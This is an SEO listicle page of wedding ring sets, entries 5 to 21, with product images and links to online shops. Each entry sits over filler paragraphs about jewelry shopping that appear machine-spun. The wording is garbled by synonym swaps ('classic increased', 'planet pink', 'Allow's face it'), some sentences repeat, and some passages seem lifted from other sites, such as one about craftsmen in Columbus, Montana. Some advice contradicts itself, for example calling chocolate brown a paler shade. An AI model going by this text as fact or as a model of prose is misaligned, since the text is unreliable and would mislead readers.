<p>Flawlessly round and also genuinely beautiful, pearl fashion jewelry collections are magnificent selections for young as well as fully grown females alike. Currently, pearl jewelry sets are to be discovered in significant jewelry shops however their expense is outrageous.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_His_And_Her_Wedding_Bands_Wedding_Band_Set_Unique_Matching">5. His And Her Wedding Bands Wedding Band Set Unique Matching</span></h2>
<p><img title="his and her wedding bands wedding band" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-his-and-her-wedding-bands-wedding-band-set-unique-matching-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-his-and-her-wedding-bands-wedding-band-set-unique-matching-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from His And Her Wedding Bands Wedding Band Set Unique Matching</b>. Source Image: <a href="https://img.etsystatic.com/il/5c4c46/989997539/il_570xN.989997539_1h0l.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/273081266/his-and-her-wedding-bands-wedding-band" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/cheap-trio-wedding-ring-sets/" target="_blank" rel="nofollow" class="u70049dc5307f7ca89184a10f4eee7dbe"><!-- INLINE RELATED POSTS 1/3 //--><style> .u70049dc5307f7ca89184a10f4eee7dbe { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u70049dc5307f7ca89184a10f4eee7dbe:active, .u70049dc5307f7ca89184a10f4eee7dbe:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u70049dc5307f7ca89184a10f4eee7dbe { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u70049dc5307f7ca89184a10f4eee7dbe .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u70049dc5307f7ca89184a10f4eee7dbe .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u70049dc5307f7ca89184a10f4eee7dbe:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Best Ideas Cheap Trio Wedding Ring Sets</span></div></a></div><p>You may have some luck if you determine to position an order online. The web is a trustworthy source to purchase precious jewelry nevertheless you have to beware. Imitation internet sites are constantly seeking to swipe your cash. On the various other hand, trustworthy merchants can be helpful. They can use on-line assistance, proof of creativity as well as they will certainly never ask to pay in advance. Pearl precious jewelry sets are likewise incredible for a special occasion, like a birthday celebration, a cocktail celebration or a wedding. Their white color remind of purity, so you should consider them on your big day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_25_of_Unique_Anniversary_Rings_For_Her">6. 25 of Unique Anniversary Rings For Her</span></h2>
<p><img title="unique anniversary rings for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-25-of-unique-anniversary-rings-for-her-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-25-of-unique-anniversary-rings-for-her-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from 25 of Unique Anniversary Rings For Her</b>. Source Image: <a href="https://fasqu.com/wp-content/uploads/2018/02/wedding-rings-unique-wedding-ring-sets-for-her-cheap-bridal-sets-with-regard-to-newest-unique-anniversary-rings-for-her.jpg" target="_blank" rel="noopener noreferrer">fasqu.com</a>. Visit this site for details: <a href="https://fasqu.com/rings/anniversary-rings/unique-anniversary-rings-for-her/" target="_blank" rel="noopener noreferrer">fasqu.com</a></p>
<p>Precious jewelry stores are a better selection than outlet store for this type of purchase.&nbsp;Any kind of respectable fashion jewelry store will certainly have licensed diamonds as well as various other treasures, as well as their service warranties will supply much better coverage.&nbsp;The knowledge of their workers will be better as well, making the stone matching an easier project.&nbsp;They will certainly additionally be able to generate loose stones or pieces for your inspection as well as option.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Unique_Wedding_Ring_Set_for_Him_and_Her_LaRaso_Co">7. Unique Wedding Ring Set for Him and Her – LaRaso &amp; Co</span></h2>
<p><img title="unique wedding ring set for him and her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-elegant-unique-wedding-ring-set-for-him-and-her-laraso-amp-co-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-elegant-unique-wedding-ring-set-for-him-and-her-laraso-amp-co-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique Wedding Ring Set for Him and Her – LaRaso &amp; Co</b>. Source Image: <a href="http://cdn.shopify.com/s/files/1/1175/1172/products/rb6871_6805_0fb351e2-a15b-48aa-91c8-762f1d657b8f_grande.jpg?v=1492111098" target="_blank" rel="noopener noreferrer">www.laraso.com</a>. Visit this site for details: <a href="https://www.laraso.com/products/unique-wedding-ring-set-for-him-and-her" target="_blank" rel="noopener noreferrer">www.laraso.com</a></p>
<p>Design is additionally extremely crucial.&nbsp;If you have fallen in love with a pair of antique ruby jewelry, filled with intrinsic patterns in platinum, you do not want an arm band with princess cut diamonds, channel embeded in white gold. The same is true of silver and turquoise jewelry.&nbsp;You do not want to mix layout from an American Indian pattern to something smooth as well as contemporary and then act to call it a set.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_How_to_Pick_Matching_Wedding_Ring_Sets_for_Him_and_Her">8. How to Pick Matching Wedding Ring Sets for Him and Her</span></h2>
<p><img title="how to pick matching wedding ring sets for him and her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-new-how-to-pick-matching-wedding-ring-sets-for-him-and-her-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-new-how-to-pick-matching-wedding-ring-sets-for-him-and-her-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from How to Pick Matching Wedding Ring Sets for Him and Her</b>. Source Image: <a href="https://blog.brilliance.com/wp-content/uploads/2016/01/wedding-ring-sets-for-him-and-her1.jpg" target="_blank" rel="noopener noreferrer">blog.brilliance.com</a>. Visit this site for details: <a href="https://blog.brilliance.com/wedding-ring-bands/how-to-pick-matching-wedding-ring-sets-for-him-and-her" target="_blank" rel="noopener noreferrer">blog.brilliance.com</a></p>
<p>Why not select from a variety of unique silver fashion jewelry sets if looking for the ideal gift. Silver is a very popular steel and also there are many different designs to choose from. You can select very large heavy pieces or those made from delicate layouts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Designer_Diamond_Wedding_Engagement_Ring_Sets_for_Her">9. Designer Diamond Wedding Engagement Ring Sets for Her</span></h2>
<p><img title="designer diamond wedding engagement ring sets for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-designer-diamond-wedding-engagement-ring-sets-for-her-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-designer-diamond-wedding-engagement-ring-sets-for-her-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Designer Diamond Wedding Engagement Ring Sets for Her</b>. Source Image: <a href="https://4.bp.blogspot.com/-U-4qYdN3nWU/U-ok4DtKA1I/AAAAAAAABUk/2Om_EkTikyE/s1600/Designer-Diamond-Wedding-Engagement-Ring-Sets-for-Her-pictures-hd.jpg" target="_blank" rel="noopener noreferrer">weddingconceptsideas.blogspot.com</a>. Visit this site for details: <a href="https://weddingconceptsideas.blogspot.com/2014/08/designer-diamond-wedding-engagement-ring-sets-for-her.html" target="_blank" rel="noopener noreferrer">weddingconceptsideas.blogspot.com</a></p>
<p>You are far much less likely to be let down with an acquisition if you understand beforehand what it is you are seeking. Browse your storage room as well as see precisely what you need to work with. Every closet requires that straightforward black gown, something colorful and something somewhat above casual. You can change the same write-ups of clothes with affordable gold precious jewelry for a trendy appearance, wholesale fashion jewelry sets for a much more playful appearance or you can end up being just classy with low-cost Cubic Zirconia precious jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Marquise_Cut_Wedding_Set">10. Marquise Cut Wedding Set</span></h2>
<p><img title="marquise cut wedding set" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-marquise-cut-wedding-set-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-marquise-cut-wedding-set-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Marquise Cut Wedding Set</b>. Source Image: <a href="https://i0.wp.com/www.emasscraft.org/wp-content/uploads/2017/01/unique_round_and_marquise_cut_pleasing_wedding_ring_sets_for_her_4.jpg?ssl=1" target="_blank" rel="noopener noreferrer">www.emasscraft.org</a>. Visit this site for details: <a href="https://www.emasscraft.org/2017/01/23/marquise-cut-wedding-set/" target="_blank" rel="noopener noreferrer">www.emasscraft.org</a></p>
<p>The right accessory can turn a dull outfit into a magnificent discussion. Knowing what to try to find when looking for wholesale fashion jewelry collections can make all the difference in exactly how you look and also how much money you still have in your pocket after you are done purchasing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Gold_Wedding_Band_Sets_His_And_Her_Unique_Leavs_Design">11. Gold Wedding Band Sets His And Her Unique Leavs Design</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-gold-wedding-band-sets-his-and-her-unique-leavs-design-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-gold-wedding-band-sets-his-and-her-unique-leavs-design-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Gold Wedding Band Sets His And Her Unique Leavs Design</b>. Source Image: <a href="http://i.ebayimg.com/images/i/161704368877-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Gold-Wedding-Band-Sets-His-And-Her-Unique-Leavs-Design-/161704368877" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Reputable representatives will offer you with details regarding the various metals and also stones used to make their products. A rose might be a rose by any type of various other name, however there is a wide range of cuts, top quality and also acceptable flaws that you can use to your devices shopping benefit. Taking the time to enlighten on your own about these variants and also alternatives can make your purchasing experience much more successful.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_unique_wedding_ring_sets_his_and_hers_Wedding_Decor_Ideas">12. unique wedding ring sets his and hers Wedding Decor Ideas</span></h2>
<p><img title="unique wedding ring sets his and hers" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-unique-wedding-ring-sets-his-and-hers-wedding-decor-ideas-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-best-of-unique-wedding-ring-sets-his-and-hers-wedding-decor-ideas-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from unique wedding ring sets his and hers Wedding Decor Ideas</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/4/8/2485461/vintage-style-engagement-rings-silver-wedding-ring-set-filigree-wedding-rings-unique-silver-wedding-bands-promise-rings-his-and-hers.jpg" target="_blank" rel="noopener noreferrer">weddingdaycolors.com</a>. Visit this site for details: <a href="http://weddingdaycolors.com/rings/unique-wedding-ring-sets-his-and-hers/" target="_blank" rel="noopener noreferrer">weddingdaycolors.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/moonstone-wedding-ring-sets/" target="_blank" rel="nofollow" class="u48550194442b013fde26da62a948f33e"><!-- INLINE RELATED POSTS 2/3 //--><style> .u48550194442b013fde26da62a948f33e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u48550194442b013fde26da62a948f33e:active, .u48550194442b013fde26da62a948f33e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48550194442b013fde26da62a948f33e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48550194442b013fde26da62a948f33e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u48550194442b013fde26da62a948f33e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u48550194442b013fde26da62a948f33e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Best Moonstone Wedding Ring Sets</span></div></a></div><p>As appealing as poorer quality and also more economical wholesale collections might show up, you will, over time, be disappointed. Improperly made items can leave skin stains and are far more likely to stain as well as shed rocks, costing you extra money. Buying well made, economical gold precious jewelry will certainly offer you years of fulfillment and also enhance your look in every scenario.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_His_and_hers_promise_rings_Unique_wedding_ring_set_Custom">13. His and hers promise rings Unique wedding ring set Custom</span></h2>
<p><img title="his and hers promise rings unique" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-new-his-and-hers-promise-rings-unique-wedding-ring-set-custom-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-new-his-and-hers-promise-rings-unique-wedding-ring-set-custom-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from His and hers promise rings Unique wedding ring set Custom</b>. Source Image: <a href="https://img1.etsystatic.com/129/1/12896129/il_570xN.1102590057_48hf.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/399294127/his-and-hers-promise-rings-unique" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>These days, there are several choices available for wedding precious jewelry sets. For one, there are the crystal ones. Crystals come in a variety of colors so choosing them will allow you to quickly match the accessories with your wedding style. Keep in mind that you do not constantly have to choose the specific same color. You can match 2 or three different colors that will flawlessly mix with each other. The secret is to choose the colors which come from the exact same tone. If the color scheme of your wedding is classic increased, you can select planet pink or mocca brownish tones for the wedding event precious jewelry sets. They are not only sophisticated, they are extremely neutral also. They could match various other colors conveniently and also can be made use of both for straightforward and grand events.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_unique_wedding_ring_sets_his_and_hers_Wedding_Decor_Ideas">14. unique wedding ring sets his and hers Wedding Decor Ideas</span></h2>
<p><img title="unique wedding ring sets his and hers" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-unique-wedding-ring-sets-his-and-hers-wedding-decor-ideas-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-unique-wedding-ring-sets-his-and-hers-wedding-decor-ideas-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from unique wedding ring sets his and hers Wedding Decor Ideas</b>. Source Image: <a href="http://weddingdaycolors.com/wp-content/uploads/unique-wedding-ring-sets-his-and-hers.jpg" target="_blank" rel="noopener noreferrer">weddingdaycolors.com</a>. Visit this site for details: <a href="http://weddingdaycolors.com/rings/unique-wedding-ring-sets-his-and-hers/" target="_blank" rel="noopener noreferrer">weddingdaycolors.com</a></p>
<p>It is a good idea to choose light colors for the entire wedding theme including the fashion jewelry sets if you are having a spring or summertime wedding celebration. They mirror the seasons and the moods of the people. Think of sparkling wine, light blue child pink, and lilac. They can all make your wedding event look more vibrant and also happier. They are definitely excellent for the climate outside as well.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Unique_His_and_Hers_Two_Tone_Gold_Wedding_Ring_Set">15. Unique His and Hers Two Tone Gold Wedding Ring Set</span></h2>
<p><img title="wedding ring set his and hers" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-unique-his-and-hers-two-tone-gold-wedding-ring-set-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-unique-his-and-hers-two-tone-gold-wedding-ring-set-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique His and Hers Two Tone Gold Wedding Ring Set</b>. Source Image: <a href="https://vidarjewelry.com/wp-content/uploads/2013/06/il_570xN.449123229_m9ka.jpg" target="_blank" rel="noopener noreferrer">vidarjewelry.com</a>. Visit this site for details: <a href="https://vidarjewelry.com/shop/wedding-ring-set-his-and-hers/" target="_blank" rel="noopener noreferrer">vidarjewelry.com</a></p>
<p>Nonetheless, if your wedding event is in the autumn or winter season, you can opt for paler shades like chocolate brownish, gold, or wine red. You can also opt for black sets when it comes to pieces of bridal precious jewelry. They will undoubtedly look magnificent and fashionable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Unique_Wedding_Ring_Sets_For_Him_And_Her_From_Casual">16. Unique Wedding Ring Sets For Him And Her From Casual</span></h2>
<p><img title="unique wedding ring sets for him and her from casual wedding ring" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-unique-wedding-ring-sets-for-him-and-her-from-casual-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-unique-wedding-ring-sets-for-him-and-her-from-casual-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique Wedding Ring Sets For Him And Her From Casual</b>. Source Image: <a href="http://www.fcstbrice.com/wp-content/uploads/2018/06/unique-wedding-ring-sets-for-him-and-her-from-casual-wedding-ring-728x614.jpg" target="_blank" rel="noopener noreferrer">www.fcstbrice.com</a>. Visit this site for details: <a href="http://www.fcstbrice.com/unique-wedding-ring-sets-for-him-and-her/unique-wedding-ring-sets-for-him-and-her-from-casual-wedding-ring/" target="_blank" rel="noopener noreferrer">www.fcstbrice.com</a></p>
<p>When selecting fashion jewelry collections for your bridesmaids, you need to maintain in mind that no rule binds you to select the exact same set or the very same item. If one of your bridesmaids is extremely outbound, you can pick a large as well as vibrant locket for her. Individualizing your choices will make the affair a lot more purposeful.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_unique_wedding_rings_for_him_and_her_matching_wedding">17. unique wedding rings for him and her matching wedding</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-unique-wedding-rings-for-him-and-her-matching-wedding-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-unique-wedding-rings-for-him-and-her-matching-wedding-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from unique wedding rings for him and her matching wedding</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1W2WCj.UIL1JjSZFrq6z3xFXae/unique-wedding-rings-for-him-and-her-matching-wedding-bands-jewelry-marriage-rings-set-6mm-8mm.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/unique-wedding-rings-for-him-and-her-matching-wedding-bands-jewelry-marriage-rings-set-6mm-8mm/32832792087.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>These are the things to do if you want to find the best fashion precious jewelry establishes to wear on your big day. If you want to make sure that everything is simply the way you constantly prepared for it to be, after that make sure to utilize these pointers to discover the jewelry that you are going to wear.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Unique_Wedding_Rings_For_Her">18. Unique Wedding Rings For Her</span></h2>
<p><img title="unique wedding rings for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-luxury-unique-wedding-rings-for-her-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-luxury-unique-wedding-rings-for-her-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique Wedding Rings For Her</b>. Source Image: <a href="http://www.emasscraft.org/wp-content/uploads/2017/04/unique_wedding_ring_sets_for_her_photo_album_8.jpg" target="_blank" rel="noopener noreferrer">www.emasscraft.org</a>. Visit this site for details: <a href="http://www.emasscraft.org/2017/04/26/unique-wedding-rings-for-her/" target="_blank" rel="noopener noreferrer">www.emasscraft.org</a></p>
<p>Just as our pendants as well as jewelry are particularly made by our craftsmen precious jewelry makers in Columbus, Montana, these precious jewelry sets are made with the exact same treatment and attention to information. Currently, pearl precious jewelry sets are to be found in significant jewelry stores but their cost is outrageous. You can change the exact same posts of apparel with budget-friendly gold fashion jewelry for a snazzy appearance, wholesale precious jewelry sets for a much more spirited appearance or you can become just elegant with economical Cubic Zirconia jewelry.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/tungsten-wedding-band-sets/" target="_blank" rel="nofollow" class="uf110e6f34360ccd698ed4c3caf836d07"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf110e6f34360ccd698ed4c3caf836d07 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf110e6f34360ccd698ed4c3caf836d07:active, .uf110e6f34360ccd698ed4c3caf836d07:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf110e6f34360ccd698ed4c3caf836d07 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf110e6f34360ccd698ed4c3caf836d07 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf110e6f34360ccd698ed4c3caf836d07 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf110e6f34360ccd698ed4c3caf836d07:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Ideas for Tungsten Wedding Band Sets</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="19_Unique_Wedding_Ring_Set_Sapphire_Engagement_Ring_by">19. Unique Wedding Ring Set Sapphire Engagement Ring by</span></h2>
<p><img title="unique wedding ring set sapphire" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-unique-wedding-ring-set-sapphire-engagement-ring-by-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-inspirational-unique-wedding-ring-set-sapphire-engagement-ring-by-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from Unique Wedding Ring Set Sapphire Engagement Ring by</b>. Source Image: <a href="https://img1.etsystatic.com/076/0/5326225/il_fullxfull.825846463_9hlw.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/246267434/unique-wedding-ring-set-sapphire" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>One more factor to consider to make when you are looking about at the fashion jewelry sets you are thinking regarding using on your wedding day is the kind of fashion jewelry you would like to use. The first guideline in choosing your wedding day precious jewelry is to pick the quantity of fashion jewelry you feel comfy with.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_21_Amazing_Bridal_Sets_For_Any_Style">20. 21 Amazing Bridal Sets For Any Style</span></h2>
<p><img title="bridal sets" src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-21-amazing-bridal-sets-for-any-style-of-unique-wedding-ring-sets-for-her.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" data-jpibfi-post-title="Best 25 Unique Wedding Ring Sets for Her" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/unique-wedding-ring-sets-for-her-lovely-21-amazing-bridal-sets-for-any-style-of-unique-wedding-ring-sets-for-her.jpg" ><br />
<b>Best Unique Wedding Ring Sets For Her<br />
 from 21 Amazing Bridal Sets For Any Style</b>. Source Image: <a href="https://ohsoperfectproposal.com/wp-content/uploads/2018/07/bridal-sets-two-tone-bridal-sets-unique-engagement-rings-diamond-engagement-rings-wedding-ring-sets-for-woman-best-engagement-rings-jeuliajewelry-min.jpg" target="_blank" rel="noopener noreferrer">ohsoperfectproposal.com</a>. Visit this site for details: <a href="https://ohsoperfectproposal.com/bridal-sets/" target="_blank" rel="noopener noreferrer">ohsoperfectproposal.com</a></p>
<hr />
<p>&nbsp;<br />
Allow&#8217;s face it some females like jewelry and also put on masses of all of it the moment. Others usually rarely wear more than a great pair of earrings or an easy arm band. If you are a lady who puts on chunky lockets and bracelets as well as earrings you are not going to feel comfortable with a thin chain with a teardrop stone as your only wedding celebration precious jewelry. On the various other hand if you are not a big time precious jewelry user, that necklace, a pretty tiara, arm band as well as jewelry simply may be a little too much for your own individual convenience. The initial policy in choosing your wedding day jewelry is to pick the quantity of fashion jewelry you really feel comfortable with.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_15_Collection_of_Unique_Wedding_Rings_Sets">21. 15 Collection of Unique Wedding Rings Sets</span></h2>
